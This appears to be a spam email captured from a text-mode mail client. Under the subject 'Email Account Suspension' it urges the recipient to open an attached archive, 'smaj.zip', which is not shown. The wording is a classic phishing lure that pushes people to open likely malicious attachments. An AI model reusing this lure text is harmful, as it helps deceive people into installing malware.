 Subject: Email Account Suspension
We attached some important information regarding your account.
Parts/Attachments:
1 Shown 2 lines Text (charset: Windows-1252)
2 55 KB Application
----------------------------------------
[ Part 2, Application/OCTET-STREAM (Name: "smaj.zip") 74KB. ]
[ Cannot display this part. Press "V" then "S" to save in a file. ]